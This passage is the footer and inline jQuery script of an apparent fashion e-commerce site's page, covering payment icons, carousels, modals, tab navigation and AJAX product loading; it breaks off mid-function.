0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
